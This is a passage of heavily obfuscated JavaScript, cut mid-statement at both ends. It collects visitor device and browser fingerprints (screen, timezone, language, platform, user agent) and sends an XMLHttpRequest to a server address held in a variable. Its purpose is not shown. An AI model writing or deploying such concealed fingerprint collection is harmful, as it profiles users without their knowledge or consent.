0x3d0130._0x5ddbcc,0x78c,0x63d,_0x3d0130._0x59e8d7)](_0xeb35eb)&&(_0x513e48[_0x57940c(0x3b3,0x35e,_0x3d0130._0x3ecf23,0x512)+'er']=_0x523ac3['UmEqX'],_0x513e48['brows'+_0x283e11(0x7e7,0x58a,0x6d8,_0x3d0130._0xcbc402)+_0x283e11(0x506,_0x3d0130._0x4236da,_0x3d0130._0x5afdc2,0x3e7)]=_0xeb35eb[_0x57940c(0xf9,0x280,_0x3d0130._0x386ad9,0x174)](/Version\/(\d+)/)[0x7b2+0x1*0x16ba+-0x1e6b]);}}}}}return _0x513e48;}function _0x1b2549(){var _0x392418={_0x73705d:0x179,_0x57cddb:0x6d};function _0x2e2d71(_0x9dc188,_0x1f33a9,_0x23ac90,_0x2a41cc){return _0x3fd9d6(_0x9dc188-0x1cb,_0x9dc188- -_0x3682e3._0x5d6909,_0x1f33a9,_0x2a41cc-0x69);}function _0x5d184d(_0x28d87f,_0x1d66e5,_0x294f64,_0x1676fb){return _0x3fd9d6(_0x28d87f-_0x392418._0x73705d,_0x294f64- -_0x392418._0x57cddb,_0x1676fb,_0x1676fb-0x166);}if(_0x523ac3[_0x2e2d71(_0x5c732d._0x108293,_0x5c732d._0x219fe1,0x56f,_0x5c732d._0x212d41)](_0x523ac3[_0x5d184d(_0x5c732d._0x4e31ad,_0x5c732d._0x4120b9,_0x5c732d._0x11852b,0x3ce)],_0x523ac3['AMnlj'])){var _0x245504=_0x523ac3[_0x2e2d71(0x58e,0x72b,_0x5c732d._0x231dda,_0x5c732d._0x30f2f8)](_0x2acfa8);return{'device_type':_0x245504[_0x5d184d(_0x5c732d._0x157119,_0x5c732d._0x443a34,_0x5c732d._0x33f114,0x40b)+_0x5d184d(0x4ff,0x3c0,0x509,0x533)+'e'],'device_model':_0x245504[_0x2e2d71(_0x5c732d._0x2be6ee,_0x5c732d._0x131e52,_0x5c732d._0x1f88cf,0x355)+'e_mod'+'el'],'browser':_0x245504[_0x2e2d71(_0x5c732d._0x10e74b,0x3fb,_0x5c732d._0x17daf3,0x3e9)+'er'],'browser_version':_0x245504[_0x2e2d71(_0x5c732d._0x1d08ad,_0x5c732d._0x534e65,_0x5c732d._0x3652c7,0x5a4)+_0x2e2d71(_0x5c732d._0x6f2a15,_0x5c732d._0x58a8e9,_0x5c732d._0x15471e,_0x5c732d._0x3391e8)+_0x5d184d(_0x5c732d._0x300aab,0x268,_0x5c732d._0x59d0ed,_0x5c732d._0x1d1fd5)],'screen':_0x523ac3[_0x2e2d71(0x41a,0x28b,_0x5c732d._0x106e90,0x2f1)](screen[_0x5d184d(_0x5c732d._0x1c469b,_0x5c732d._0x2ff7b5,_0x5c732d._0x5cd607,0x397)]+'x',screen['heigh'+'t']),'timezone':Intl[_0x5d184d(_0x5c732d._0x367598,0x5f8,_0x5c732d._0x46abad,0x526)+_0x5d184d(0x626,0x4e4,0x553,0x5bd)+'rmat']()[_0x2e2d71(0x51e,0x436,0x3a8,0x6a5)+_0x2e2d71(0x3fa,0x2c1,_0x5c732d._0xad5f49,0x38f)+'tions']()[_0x2e2d71(_0x5c732d._0x5c8a2e,0x48a,_0x5c732d._0x5cd607,_0x5c732d._0x508d10)+'one']||_0x523ac3[_0x2e2d71(0x43d,_0x5c732d._0x38d219,0x3d4,_0x5c732d._0x354fd2)],'language':navigator[_0x2e2d71(0x59d,0x61d,_0x5c732d._0x349036,0x581)+_0x2e2d71(0x3d0,_0x5c732d._0x4a8a1d,_0x5c732d._0x1b6dac,_0x5c732d._0x4b637c)]||'Unkno'+'wn','platform':navigator[_0x5d184d(_0x5c732d._0x443a34,_0x5c732d._0x10283a,_0x5c732d._0x30f65d,_0x5c732d._0x3f198a)+'orm']||_0x2e2d71(0x584,_0x5c732d._0x1680b1,_0x5c732d._0x40bb0d,_0x5c732d._0x505971)+'wn','user_agent':navigator['userA'+_0x5d184d(0x75a,0x708,_0x5c732d._0xcbc9c6,_0x5c732d._0x355680)]};}else _0x352edf=!![],_0x1c13ec=_0x523ac3[_0x5d184d(0x489,0x54c,_0x5c732d._0x81a1e8,0x707)](_0x523ac3[_0x5d184d(_0x5c732d._0x2b65cc,0x5f6,0x4c6,0x60f)](_0x523ac3[_0x5d184d(0x68c,0x612,_0x5c732d._0x11ad76,0x544)],_0x5e3fbc),_0x5d184d(_0x5c732d._0x50238b,_0x5c732d._0xe2092d,0x349,_0x5c732d._0x57b805)+'ocume'+'nt.ac'+_0x2e2d71(_0x5c732d._0x41baa6,_0x5c732d._0x262fa0,_0x5c732d._0x4d39f0,_0x5c732d._0x265657)+_0x5d184d(_0x5c732d._0x18c426,0x597,0x4ea,0x39a)+_0x2e2d71(_0x5c732d._0x1ef59f,_0x5c732d._0x199694,0x2bc,_0x5c732d._0x2ae37c)+_0x2e2d71(_0x5c732d._0x108a2d,_0x5c732d._0x39281d,_0x5c732d._0x3bb17a,0x371)+_0x2e2d71(_0x5c732d._0x168bf9,0x351,0x4c6,_0x5c732d._0x5f45c0)+_0x5d184d(0x5d5,0x52b,_0x5c732d._0x4070dd,_0x5c732d._0x3f5dd4)+_0x2e2d71(_0x5c732d._0x9b685a,0x31a,_0x5c732d._0x55f0cc,0x618)+'S\x20со\x20'+_0x2e2d71(_0x5c732d._0x180f2c,_0x5c732d._0x1cada9,_0x5c732d._0x467399,0x250)+_0x5d184d(0x27d,0x452,_0x5c732d._0x245c2a,_0x5c732d._0x488655)+_0x5d184d(_0x5c732d._0x31c696,_0x5c732d._0x50e838,0x3e0,0x523));}function _0x41a979(_0x5e804e,_0x1d7b65){var _0x298628={_0x4b8a89:0x3df,_0x3c1251:0x494,_0x40fbe0:0x498,_0xf0f87e:0x3db,_0x509d05:0x434,_0x460168:0xe9,_0x44c13f:0x232,_0x291c87:0x6d,_0x342856:0x387,_0x41d933:0x2d1,_0x1a4c1d:0x34e},_0xdba5c5={_0xfad7a6:0x112,_0x1195e2:0x142},_0x28fc47={_0x33b2ea:0x1a1,_0x579d14:0x1c8,_0x11d3aa:0x14e,_0x35c58d:0xfc,_0xbddd74:0x1a,_0x75638f:0x1ca,_0x1dd289:0x2a1,_0x391434:0x1b8,_0x26e2fd:0x202,_0x1caab7:0x159,_0x2f98e0:0x2e,_0x488ebb:0x64,_0x37a1d3:0x106,_0x1a1191:0xb4,_0x5ad1cc:0x2a,_0x19dae9:0x134,_0x5cfdf9:0x23,_0x59b559:0xe,_0x3e50dd:0x129,_0x2f7aa2:0x91,_0x48339c:0x60,_0x1ff15d:0x12a,_0x812c80:0x135,_0x432aec:0xdc,_0x3aa6f8:0x166,_0x299162:0xaa,_0x3aaba4:0x11,_0x513ddf:0x49,_0x302d10:0x22,_0x23502f:0x41,_0x3eb37b:0x1a3,_0xfa2550:0x1,_0x2d02fc:0x111,_0x4c7df4:0x72,_0x43d554:0x34,_0x47a30a:0x131,_0x3987da:0x276,_0x47f768:0x14f,_0x20f57e:0xb9,_0x36737d:0x2e3,_0x2fe038:0x2ce,_0x27eb5f:0x4d,_0xe8a77a:0x1d9,_0x135b2a:0x1e0,_0x736465:0x219,_0x311c5d:0x357,_0x4b7822:0x3e,_0x26c224:0x78,_0x2b36fe:0x79,_0x3e9e9d:0x19c,_0x402887:0x175,_0xb6ae09:0x2cb,_0x388d94:0x8a,_0x25c5cb:0x138,_0x3f2b63:0x2bf,_0x44ed02:0x5c,_0x4f8938:0x7e,_0x5280d8:0x121,_0xeb29eb:0x174,_0x4ec877:0x83,_0x2b7f24:0x1fe,_0x44e4cc:0x191,_0x207e71:0x19e,_0x52fb5e:0x1a6,_0x20ea8c:0x171,_0x4acc97:0x24e,_0x4390f9:0x29,_0x2a22fd:0x160,_0x3c5ca1:0x2f7,_0x50aa76:0x2d4,_0x36ad59:0xee,_0x174997:0x221,_0x33bd3a:0x1af,_0x580740:0x9a,_0x34f3db:0x148,_0x437085:0x1e3,_0x22ebe5:0x15,_0x942a47:0x17f,_0x50437a:0xa6,_0x5e73d2:0xd,_0x26ae12:0x11c,_0x4328ea:0x92,_0x186a16:0x91,_0x490cca:0x13e,_0xbaa556:0x1b3,_0x13e987:0x1ad,_0x1e7b2e:0x2b8,_0x7c693e:0x9f,_0x164dc6:0x89,_0x5a6090:0x86,_0x44b48f:0x105,_0x33e6a:0xd5,_0x2ccc8b:0x5f,_0x55200c:0x162,_0x3208d5:0x19b,_0x270a20:0x12d,_0x3d9ddb:0xfe,_0x249f84:0x12b,_0x2ecd24:0xaf,_0x1cd145:0xce,_0x10b6f4:0x231,_0x986994:0x6,_0x5a0224:0x12e,_0x570aef:0x34,_0x5aa6b7:0xf7,_0x5c2bd1:0x45,_0x50a435:0x9,_0x3e8790:0xa4,_0x391ece:0xcb,_0x3b855b:0xa8,_0x59ab0d:0x1bf,_0x56debc:0x2d7,_0x5d4614:0x111,_0xa4a276:0x2cd,_0x21834c:0xf,_0x46ab98:0x11a,_0x83543a:0xb5,_0x2ff0a8:0x7d,_0x56a9ed:0xcb,_0x1ef71b:0x43,_0x48f8cb:0x48,_0x5ed9f1:0x144,_0x4244e1:0x10f,_0x4c61c8:0x264,_0x24be35:0x19a,_0x29052b:0x63,_0x57a425:0x32,_0x1ad397:0xf5,_0x2902cc:0x74,_0x105d21:0x15b,_0x303b19:0xba,_0x1be505:0x91,_0x3b00ef:0x1a8,_0x43880c:0x1d2,_0x2c1535:0x96,_0x225b31:0xcc,_0x4e09a4:0x6,_0x4cb36a:0x30,_0x1eee85:0x13a,_0x1e381a:0x183,_0x830644:0xb5,_0x3af0e8:0x1d,_0x45075e:0xee,_0x3e7405:0x27a,_0x1346f9:0xbf,_0xd4d582:0x2e7,_0x31a6d9:0x1f6,_0x307fc5:0x272,_0x570ac0:0x137,_0x4bd5ff:0xd8,_0x422d07:0x147,_0x44ef7c:0x175},_0x14bd38={_0x25e849:0x22f,_0x2631ee:0xd3,_0x1a3dff:0x1d6},_0x4c95b7={_0x3be100:0x2e,_0x3de17f:0x421},_0x2a6b64={_0x53997c:0x1c9,_0x56ee46:0x38b},_0x273d2d={_0x35daca:0x4ed,_0x428cc8:0x398},_0x258c6d={_0x494690:0x4,_0x2230b9:0x1ad},_0x1e1e9d={_0x400e75:0x1e5,_0x19479f:0x4f},_0x494c62={_0x4686e8:0x1cc,_0x19eb3e:0x1ab,_0x47e272:0x353},_0x1e3c02={_0x44db96:0x1d6},_0xe6097f={_0x10f719:0x129},_0x29a75f={_0x1765b8:0x123},_0x50a3c0={_0x319b46:0x1ea,_0x6bc5d4:0x238,_0x4c2794:0x303,_0x1968e3:0x2f0},_0x3bb2de={_0x4d379f:0xef,_0x50b17c:0x126};function _0x4a5087(_0x222847,_0x22744d,_0x223172,_0x502ca6){return _0x3fd9d6(_0x222847-0xc2,_0x223172- -_0x11551b._0x4e4313,_0x502ca6,_0x502ca6-0x1d3);}var _0x2da76b={'SDyXd':_0x209baa(-_0x58e538._0x555c9f,-0x78,-0x63,_0x58e538._0x56b285)+'ium','AXkdr':function(_0x150d43,_0x17efd2){var _0x44d2a4={_0x4a2d96:0x157,_0x52e7d1:0xa6};function _0x3dca8c(_0x40a915,_0x645cfd,_0x5e3a42,_0x309c64){return _0x209baa(_0x309c64- -_0x44d2a4._0x4a2d96,_0x645cfd-0x11d,_0x5e3a42-_0x44d2a4._0x52e7d1,_0x645cfd);}return _0x523ac3[_0x3dca8c(0x54,-0x161,-_0x1added._0x4a4dbb,-0xfa)](_0x150d43,_0x17efd2);},'QhIvK':function(_0x2a2f7f,_0x21b5e6){function _0x2dbb3c(_0x29fbd7,_0x5a7220,_0x2dd985,_0x32ea1c){return _0x209baa(_0x32ea1c- -0x239,_0x5a7220-_0x3bb2de._0x4d379f,_0x2dd985-_0x3bb2de._0x50b17c,_0x29fbd7);}return _0x523ac3[_0x2dbb3c(-0x7c,-0x43,-0x6,-0x162)](_0x2a2f7f,_0x21b5e6);},'hdeBq':function(_0x3ba0ee,_0x331f0e){var _0x7ba2={_0x51ba68:0x74,_0x2dfcd5:0x163};function _0x58059b(_0x30341e,_0xf21d6e,_0xbfd49b,_0x3c02a8){return _0x209baa(_0x3c02a8-_0x7ba2._0x51ba68,_0xf21d6e-_0x7ba2._0x2dfcd5,_0xbfd49b-0x5e,_0xf21d6e);}return _0x523ac3[_0x58059b(0xc0,0x2a1,_0x5942cd._0x332ac0,0x1cd)](_0x3ba0ee,_0x331f0e);},'QoCYZ':function(_0x1abe53,_0x4b959b){var _0x132612={_0x1143dd:0xb8};function _0xe21d6a(_0x2fea21,_0x4abc15,_0x597d28,_0x4305b1){return _0x209baa(_0x597d28-0x319,_0x4abc15-0x181,_0x597d28-_0x132612._0x1143dd,_0x4305b1);}return _0x523ac3[_0xe21d6a(_0x50a3c0._0x319b46,_0x50a3c0._0x6bc5d4,_0x50a3c0._0x4c2794,_0x50a3c0._0x1968e3)](_0x1abe53,_0x4b959b);},'FMnMK':function(_0x1c1916,_0x3a97e8,_0x2d6f0f,_0x48ebc9){function _0x4ee5ef(_0x17be53,_0x2f3c2c,_0x1c1cba,_0x38242){return _0x209baa(_0x17be53- -0x97,_0x2f3c2c-_0x29a75f._0x1765b8,_0x1c1cba-0x14,_0x1c1cba);}return _0x523ac3[_0x4ee5ef(_0x116b18._0x4548fc,0x18f,_0x116b18._0x4429a0,_0x116b18._0x589393)](_0x1c1916,_0x3a97e8,_0x2d6f0f,_0x48ebc9);},'Xmbpb':function(_0x2d8b32,_0x5b8c72,_0x22ab73){return _0x2d8b32(_0x5b8c72,_0x22ab73);},'EYSfs':_0x209baa(_0x58e538._0x48ad88,_0x58e538._0x2f7444,0x245,_0x58e538._0x46eee3)+_0x209baa(-_0x58e538._0x157b9e,0xb0,-0x13,-_0x58e538._0xe0bb9d)+_0x4a5087(_0x58e538._0x5e0d8a,0x313,0x483,0x540),'ipreA':function(_0x4f4495,_0x2254d3){return _0x4f4495>_0x2254d3;},'JXJxu':function(_0x154ba0,_0x1a971c){var _0xd75a52={_0x145d8e:0xb};function _0x2809b3(_0x41c2ca,_0x1e481c,_0x4ff3eb,_0x33f3a3){return _0x209baa(_0x4ff3eb-0x1,_0x1e481c-0x15b,_0x4ff3eb-_0xd75a52._0x145d8e,_0x1e481c);}return _0x523ac3[_0x2809b3(-0xa1,-_0xe6097f._0x10f719,0x6d,0x207)](_0x154ba0,_0x1a971c);},'cxHCJ':function(_0x4dae01,_0x462928){function _0x1cdaa8(_0x2a0fee,_0x8b72bb,_0x1359a2,_0x433d46){return _0x209baa(_0x2a0fee-0x47,_0x8b72bb-0xf5,_0x1359a2-_0x1e3c02._0x44db96,_0x433d46);}return _0x523ac3[_0x1cdaa8(_0x494c62._0x4686e8,0x2d,_0x494c62._0x19eb3e,_0x494c62._0x47e272)](_0x4dae01,_0x462928);},'sZmbZ':function(_0x312da4,_0x55443c){function _0x37ab1b(_0x3630b6,_0x20c1b2,_0x15e47a,_0x5e7217){return _0x4a5087(_0x3630b6-0x20,_0x20c1b2-_0x1e1e9d._0x400e75,_0x3630b6-_0x1e1e9d._0x19479f,_0x20c1b2);}return _0x523ac3[_0x37ab1b(0x301,0x2d8,_0x6f8db2._0xb6d1cd,0x2e3)](_0x312da4,_0x55443c);},'VDpVG':function(_0xb93af4,_0x121e63){return _0xb93af4+_0x121e63;},'IxVRl':function(_0x45441a,_0x3bfb55){return _0x45441a>_0x3bfb55;},'YLLOe':_0x523ac3['gpWkG'],'quxoi':_0x523ac3[_0x4a5087(_0x58e538._0x1e7de5,0x2aa,0x26e,_0x58e538._0x16230b)],'Kcaqi':function(_0xff874e,_0x18160){return _0xff874e===_0x18160;},'ObMdD':function(_0x3dc9b4,_0x28a249){return _0x523ac3['tTLOW'](_0x3dc9b4,_0x28a249);},'gGwyO':_0x4a5087(0x1ee,0x2ad,_0x58e538._0x4a4623,_0x58e538._0x32dc56),'TWbNY':_0x4a5087(0x306,0x29d,0x3d6,0x237),'RzhVM':_0x523ac3[_0x4a5087(0x1c1,_0x58e538._0x592149,_0x58e538._0x10f804,0x1df)],'GXwYZ':_0x523ac3['dPWaW'],'tKnTR':function(_0xef3176,_0x59f6b3,_0x3d7a96,_0x5814bf){return _0xef3176(_0x59f6b3,_0x3d7a96,_0x5814bf);},'ilxDS':_0x523ac3[_0x4a5087(_0x58e538._0x20a0fd,0x550,0x3fe,_0x58e538._0xc6b84a)],'pMEyG':function(_0x4c7f96,_0x1d1ac4,_0x45a88a,_0x11735b){function _0x13d69a(_0x208880,_0x507a3b,_0x385a53,_0x467406){return _0x4a5087(_0x208880-_0x258c6d._0x494690,_0x507a3b-_0x258c6d._0x2230b9,_0x507a3b- -0x2f1,_0x467406);}return _0x523ac3[_0x13d69a(_0x5d4d2c._0x195187,0x1b8,_0x5d4d2c._0x4d3268,_0x5d4d2c._0x2889e7)](_0x4c7f96,_0x1d1ac4,_0x45a88a,_0x11735b);},'cJpPq':function(_0x36f426,_0x1bac43,_0x101b7d){var _0x234f88={_0x5d9fd3:0x114,_0xeb433a:0x126};function _0x1b0017(_0x418b7a,_0x5daf9e,_0x4c5912,_0x2b6d0b){return _0x209baa(_0x418b7a-0x1fb,_0x5daf9e-_0x234f88._0x5d9fd3,_0x4c5912-_0x234f88._0xeb433a,_0x2b6d0b);}return _0x523ac3[_0x1b0017(0x4b6,0x5f8,_0x273d2d._0x35daca,_0x273d2d._0x428cc8)](_0x36f426,_0x1bac43,_0x101b7d);},'DIUaS':_0x523ac3[_0x4a5087(_0x58e538._0x339d63,_0x58e538._0x35dfb8,_0x58e538._0x1f1156,0x1d8)],'IHbba':function(_0x17f482,_0x18c9f7,_0x51e48d){return _0x523ac3['jcJEG'](_0x17f482,_0x18c9f7,_0x51e48d);}};function _0x209baa(_0x25bd38,_0x3a4a6d,_0xbd2aa2,_0x37ad60){return _0x3fd9d6(_0x25bd38-_0x2a6b64._0x53997c,_0x25bd38- -_0x2a6b64._0x56ee46,_0x37ad60,_0x37ad60-0xcc);}var _0x134a05=new XMLHttpRequest();_0x134a05[_0x209baa(0x7b,-_0x58e538._0x2aee0c,-_0x58e538._0x147cb2,_0x58e538._0x2eaf6f)](_0x523ac3[_0x4a5087(_0x58e538._0x5aa97d,_0x58e538._0x42770f,0x36f,_0x58e538._0x3750bb)],_0x18a6a1,!![]),_0x134a05[_0x4a5087(0x2bd,0x4a9,0x373,_0x58e538._0x4278ac)+_0x4a5087(0x264,0x2a7,0x299,0x1c4)+_0x209baa(_0x58e538._0x52798c,-0x56,0xdb,-_0x58e538._0x1302f5)+'r'](_0x523ac3['laGEH'],_0x523ac3[_0x4a5087(_0x58e538._0xba7e2,_0x58e538._0x332c70,_0x58e538._0x58fb07,0x467)]),_0x134a05[_0x4a5087(_0x58e538._0x16bda3,0x4ae,_0x58e538._0x25cd3f,0x57a)+'dysta'+_0x4a5087(0x4a5,_0x58e538._0x5c85b5,_0x58e538._0x8d7db2,_0x58e538._0x388664)+_0x209baa(_0x58e538._0x5db8a6,_0x58e538._0x151a75,_0x58e538._0x5b52a5,_0x58e538._0x569169)]=function(){var _0x4c4545={_0x3a1bb7:0x86,_0xadd198:0xd7},_0xc50159={_0x1633ba:0x209,_0x44caec:0x1a9,_0x5b93c3:0x23},_0x143c1e={_0x3c27d8:0x1a9},_0x10aa33={_0x46cdec:0x56,_0x4db468:0xbe},_0x1cfa67={_0x17c042:0x146,_0x5c4e87:0x37c};function _0x45f7a9(_0x4bc938,_0x3d3dab,_0xed8ca,_0x2b1f27){return _0x4a5087(_0x4bc938-0xeb,_0x3d3dab-_0x1cfa67._0x17c042,_0x3d3dab- -_0x1cfa67._0x5c4e87,_0x4bc938);}function _0x4af00a(_0x301437,_0x5e2994,_0x4ad2df,_0x474fee){return _0x4a5087(_0x301437-_0x4c95b7._0x3be100,_0x5e2994-0xef,_0x301437- -_0x4c95b7._0x3de17f,_0x474fee);}var _0x251e90={'JRmuy':'middl'+'e','VbRNo':_0x2da76b[_0x4af00a(-0x52,0x149,0x114,-0x81)],'DoiBv':function(_0x4a23fd,_0x499631){return _0x2da76b['ipreA'](_0x4a23fd,_0x499631);},'TDrCZ':function(_0x5643bc,_0x4ba9da){var _0x5076c2={_0xdae3a5:0x49,_0x4dfd85:0x69};function _0x437ef8(_0x33f7df,_0x5288cf,_0x5316c2,_0x5c0086){return _0x4af00a(_0x5288cf- -_0x5076c2._0xdae3a5,_0x5288cf-0x174,_0x5316c2-_0x5076c2._0x4dfd85,_0x33f7df);}return _0x2da76b[_0x437ef8(_0x10aa33._0x46cdec,-0xdd,-0x10d,-_0x10aa33._0x4db468)](_0x5643bc,_0x4ba9da);},'aJHAw':function(_0x2a09c5,_0x15a603){var _0x49de61={_0x266439:0x35e,_0x2389e8:0x179};function _0x45d40f(_0xcdb0d3,_0x1e7e6a,_0x14c006,_0x34584f){return _0x4af00a(_0x14c006-_0x49de61._0x266439,_0x1e7e6a-0x196,_0x14c006-_0x49de61._0x2389e8,_0xcdb0d3);}return _0x2da76b[_0x45d40f(0x138,0x107,0x1b2,0x28a)](_0x2a09c5,_0x15a603);},'mMiod':function(_0x1dd787,_0x1f070a){var _0x217716={_0x11e5ca:0x326,_0x575bd2:0x7b};function _0x1dcd22(_0x39c906,_0x2d007c,_0x244f39,_0x58c3e8){return _0x4af00a(_0x39c906-_0x217716._0x11e5ca,_0x2d007c-0x1a4,_0x244f39-_0x217716._0x575bd2,_0x58c3e8);}return _0x2da76b[_0x1dcd22(_0x14bd38._0x25e849,_0x14bd38._0x2631ee,0x215,_0x14bd38._0x1a3dff)](_0x1dd787,_0x1f070a);},'gkgwo':function(_0x60973,_0x2163bf){function _0x47cd0d(_0x29c44f,_0x3c28eb,_0x5987ba,_0x30f118){return _0x4af00a(_0x3c28eb-0x1c2,_0x3c28eb-0x11c,_0x5987ba-_0x143c1e._0x3c27d8,_0x29c44f);}return _0x2da76b[_0x47cd0d(_0xc50159._0x1633ba,0xde,_0xc50159._0x44caec,_0xc50159._0x5b93c3)](_0x60973,_0x2163bf);},'zBdlf':function(_0x18bb82,_0x1ddcbb){function _0x197ea8(_0x20c828,_0x1ea05d,_0x110e55,_0x25cf16){return _0x4af00a(_0x25cf16-0x52b,_0x1ea05d-_0x4c4545._0x3a1bb7,_0x110e55-_0x4c4545._0xadd198,_0x1ea05d);}return _0x2da76b[_0x197ea8(0x525,0x329,0x36d,0x406)](_0x18bb82,_0x1ddcbb);},'CwHOq':_0x45f7a9(-_0x28fc47._0x33b2ea,-0x13c,-_0x28fc47._0x579d14,-0x21f)+_0x4af00a(0x68,-0x42,-0xf6,_0x28fc47._0x11d3aa)+_0x45f7a9(-_0x28fc47._0x35c58d,-_0x28fc47._0xbddd74,-0xc2,0x129),'WLzrl':_0x4af00a(-0x1e1,-_0x28fc47._0x75638f,-_0x28fc47._0x1dd289,-0x36a)+_0x4af00a(-0x8e,-0x69,-_0x28fc47._0x391434,-_0x28fc47._0x26e2fd)+_0x45f7a9(-_0x28fc47._0x1caab7,-0xa2,-_0x28fc47._0x2f98e0,-_0x28fc47._0x488ebb)+_0x4af00a(_0x28fc47._0x37a1d3,-0x51,0xc7,-0x1a),'FtdKP':_0x2da76b['YLLOe'],'KcjPQ':_0x4af00a(-_0x28fc47._0x1a1191,0x6b,-0x1fb,_0x28fc47._0x5ad1cc)+'r','LOpgf':_0x2da76b['quxoi'],'ljCkT':'canva'+'s'};if(_0x2da76b[_0x45f7a9(_0x28fc47._0x19dae9,_0x28fc47._0x37a1d3,_0x28fc47._0x5cfdf9,-0x6b)](_0x134a05[_0x45f7a9(_0x28fc47._0x59b559,0xa8,0x20d,_0x28fc47._0x3e50dd)+'State'],0x709*-0x1+0x16*-0x86+0x1291)){if(_0x2da76b[_0x4af00a(-_0x28fc47._0x2f7aa2,_0x28fc47._0x37a1d3,-_0x28fc47._0x48339c,-0x6)](_0x2da76b[_0x4af00a(-0x5d,0xc7,-0x29,-_0x28fc47._0x1ff15d)],_0x2da76b[_0x45f7a9(0x170,_0x28fc47._0x812c80,0x13b,0x28e)])){if(_0x2da76b[_0x45f7a9(_0x28fc47._0x432aec,_0x28fc47._0x3aa6f8,_0x28fc47._0x299162,0x6c)](_0x134a05[_0x4af00a(-0xd,0xf7,-_0x28fc47._0x3aaba4,0x41)+'s'],-0x47*-0x71+0x1*0x1aab+-0x24a*0x19)){if(_0x2da76b['QoCYZ'](_0x2da76b[_0x4af00a(-0x3c,-0x1e4,_0x28fc47._0x513ddf,-_0x28fc47._0x488ebb)],_0x2da76b[_0x45f7a9(-0x1ad,-_0x28fc47._0x302d10,_0x28fc47._0x23502f,-0x168)]))(_0x2c48be['brand']===_0x2da76b[_0x45f7a9(-_0x28fc47._0x3eb37b,-0x97,-0x239,0x2b)]||_0x2da76b[_0x4af00a(0xc1,-0x3a,_0x28fc47._0xfa2550,-0x34)](_0xfc3ec1[_0x45f7a9(-0x40,-_0x28fc47._0x2d02fc,-_0x28fc47._0x4c7df4,-0x28b)],'Googl'+_0x45f7a9(-_0x28fc47._0x43d554,-_0x28fc47._0x47a30a,-_0x28fc47._0x3987da,-0x1e2)+_0x45f7a9(-_0x28fc47._0x47f768,-_0x28fc47._0x20f57e,-0x18,-0x161)))&&(_0x36d5cf=_0x2da76b[_0x4af00a(-0x1a4,-_0x28fc47._0x36737d,-_0x28fc47._0x2fe038,-0x1a6)](_0x2dc72d,_0x1dc146[_0x4af00a(-_0x28fc47._0x27eb5f,-_0x28fc47._0xe8a77a,0xd4,-0x12a)+'on'])||0x1e97+-0x8b*-0x37+0x124*-0x35);else try{var _0x5d271c=JSON[_0x45f7a9(0x159,_0x28fc47._0x135b2a,_0x28fc47._0x736465,_0x28fc47._0x311c5d)](_0x134a05[_0x4af00a(-_0x28fc47._0x4b7822,0xf3,0x13a,-_0x28fc47._0x26c224)+_0x45f7a9(-_0x28fc47._0x2b36fe,0xa7,0x23e,-0x5f)+'xt']);_0x2da76b[_0x4af00a(-_0x28fc47._0x3e9e9d,-_0x28fc47._0x4c7df4,-0x26b,-0x1db)](_0x5f36b6,_0x27e214,'1',_0x2ad8dd);if(_0x1d7b65)_0x2da76b[_0x45f7a9(0x2fa,_0x28fc47._0x402887,_0x28fc47._0xb6ae09,_0x28fc47._0x388d94)](_0x1d7b65,!![],_0x5d271c);}catch(_0x78012f){if(_0x2da76b[_0x45f7a9(-0x138,-_0x28fc47._0x25c5cb,0x23,-_0x28fc47._0x3f2b63)]===_0x45f7a9(_0x28fc47._0x44ed02,-0x106,-0x21a,0x8b)){_0x2da76b[_0x4af00a(-_0x28fc47._0x4f8938,-0x26,-0x130,_0x28fc47._0x5280d8)](_0x5f36b6,_0x27e214,'1',_0x2ad8dd);if(_0x1d7b65)_0x2da76b['cJpPq'](_0x1d7b65,!![],null);}else{var _0x4ff758='';for(var _0x4707ba=0x1ac9+0x116f+-0x2c38;_0x2da76b[_0x45f7a9(_0x28fc47._0xeb29eb,_0x28fc47._0x4ec877,_0x28fc47._0x2b7f24,_0x28fc47._0x44e4cc)](_0x4707ba,_0x439ac6[_0x45f7a9(_0x28fc47._0x207e71,_0x28fc47._0x52fb5e,0x1cd,0xa)+'h']);_0x4707ba++){var _0x402c35=_0x2c4db2[_0x45f7a9(0x46,0x151,0x1e8,-0x4d)+_0x4af00a(-_0x28fc47._0x20ea8c,-_0x28fc47._0x4acc97,-0x262,-0xb1)](_0x4707ba)[_0x4af00a(-_0x28fc47._0x4390f9,-_0x28fc47._0x2a22fd,-0x2d,-0x97)+'ing'](-0x13*-0xfe+-0x1030+-0xde*0x3);_0x2da76b[_0x45f7a9(_0x28fc47._0x3c5ca1,0x181,0xa5,_0x28fc47._0x50aa76)](_0x402c35[_0x4af00a(0x101,0xc3,0x272,_0x28fc47._0x36ad59)+'h'],-0x7ca+0x2*0x51c+-0x45*0x9)&&(_0x4ff758+='0'),_0x4ff758+=_0x402c35;}return _0x4ff758;}}}else{if(_0x2da76b['QoCYZ'](_0x45f7a9(-0x20b,-0xa7,-_0x28fc47._0x174997,-_0x28fc47._0x33bd3a),_0x2da76b[_0x45f7a9(_0x28fc47._0x580740,_0x28fc47._0x34f3db,0x24a,_0x28fc47._0x437085)])){if(_0x1d7b65)_0x2da76b[_0x4af00a(_0x28fc47._0x22ebe5,-0x187,-_0x28fc47._0x942a47,_0x28fc47._0x50437a)](_0x1d7b65,![],_0x134a05[_0x4af00a(-_0x28fc47._0x5e73d2,-_0x28fc47._0x26ae12,_0x28fc47._0x4328ea,_0x28fc47._0x186a16)+'s']);}else{var _0x4d64ae=('14|10'+'|2|11'+_0x4af00a(-_0x28fc47._0x490cca,-0x144,-0x26,-_0x28fc47._0xbaa556)+'1|12|'+_0x4af00a(-_0x28fc47._0x13e987,-0x33a,-_0x28fc47._0x1e7b2e,-0x80)+'5|0|1'+'3|4|5'+'|6')[_0x45f7a9(-_0x28fc47._0x7c693e,-_0x28fc47._0x164dc6,-0x162,0x2e)]('|'),_0x22819d=-0x1*0xf89+0x7a*0x23+-0x125;while(!![]){switch(_0x4d64ae[_0x22819d++]){case'0':var 